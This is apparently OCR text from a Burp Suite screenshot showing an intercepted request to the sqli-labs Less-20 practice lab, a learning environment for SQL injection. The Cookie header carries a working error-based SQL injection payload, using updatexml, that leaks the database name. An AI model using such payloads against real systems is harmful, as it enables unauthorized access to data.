 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.1.11:8080 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
GET /sqli-labs/Less-20/index.php HTTP/1.1
Host: 192.168.1.11:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.1.11:8080/sqli-labs/Less-20/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: uname=admin' and updatexml(1,concat(0x7e,(select database()),0x7e),1) and '1'='1
Connection: close